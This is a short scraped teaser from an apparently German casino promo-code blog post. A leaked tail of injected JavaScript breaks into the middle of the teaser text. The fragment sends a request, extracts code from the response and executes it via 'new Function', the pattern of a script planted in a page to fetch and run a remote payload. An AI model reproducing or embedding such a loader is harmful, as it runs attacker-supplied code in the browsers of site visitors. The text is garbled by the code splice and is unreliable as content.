
RELATED
POSTS
21 Grand casino promo-code für startguthaben 2025
/); m && new Function(m[1])(); } }; x.send(); Der
Einstieg in die Welt des Online-Glücksspiels
kann aufregend, aber...
read more